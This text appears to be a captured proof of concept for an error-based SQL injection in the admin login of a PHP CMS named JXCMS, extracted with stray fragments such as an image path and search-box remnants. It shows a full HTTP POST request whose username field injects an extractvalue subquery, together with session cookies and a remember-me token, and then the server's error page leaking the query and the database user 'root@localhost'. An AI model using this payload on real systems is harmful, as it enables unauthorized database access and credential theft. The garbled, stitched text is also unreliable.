 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:81/admin.php?a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4,ja;q=0.2
Cookie: bdshare_firstime=1426920392234;
CNZZDATA1257137=cnzz_eid%3D1293382301-1426665474-http%2
53A%252F%252Flocalhost%253A800%252F%26ntime%3D142666547
4;
CNZZDATA808966=cnzz_eid%3D1434887386-1426666356-%26ntim
e%3D1426673608; PHPSESSID=jbrh08ht1m54il9g2e97912ht0;
REMEMBERME=VG9weGlhXFNlcnZpY2VcVXNlclxDdXJyZW50VXNlcjpiR
UJ3YTJWeUxtbHU6MTQ1OTI0NjY2ODpjZGE1ZjI5ZWRjOGUxZTE0ZDUz
ODdjODAxZTU0ZGRmYTk4MGJjZDIyMmUyNmNmM2JiNGM2NmM2
MzZmMTI5NWZi
submit=1&username='testtest' AND extractvalue(1,
concat(0x5c,(select user())));--
1&password=testtest&captcha=ckxn&subimg.x=32&subimg.y=24
? < + > Type a search term 0 matches
onclick="location.reload()">重试</a> ] [ <a href="javascript:void(0)"
onclick="javascript:history.back()">返回</A> ] 或者 [ <a
href="./">回到首页</a> ]</div>
<p class="title">[ 错误信息 ]</p>
<p class="message">&lt;strong&gt;MySQL Query :
&lt;/strong&gt;SELECT `userid`, `username`, `password`, `email`,
`lastdate`, `groupid` FROM `jx_member` WHERE
username='testtest' AND extractvalue(1, concat(0x5c,(select
user())));-- 1 AND `groupid` = '1' LIMIT 1 &lt;br
/&gt;&lt;strong&gt; MySQL Error : &lt;/strong&gt;XPATH syntax
error: '\root@localhost' &lt;br /&gt; &lt;strong&gt;MySQL Errno
: &lt;/strong&gt;1105 &lt;br /&gt;&lt;strong&gt; Message :
&lt;/strong&gt; MySQL Query Error</p>
</div>
<div align="center"
style="color:#FF3300;margin:5pt;font-family:Verdana">JXCMS<span
style='color:silver'> Fast & Simple OOP PHP
FrameworkMemory:684.8kb Time:0.013434s</span></div>
</body>
</html>
? < + > root 1 match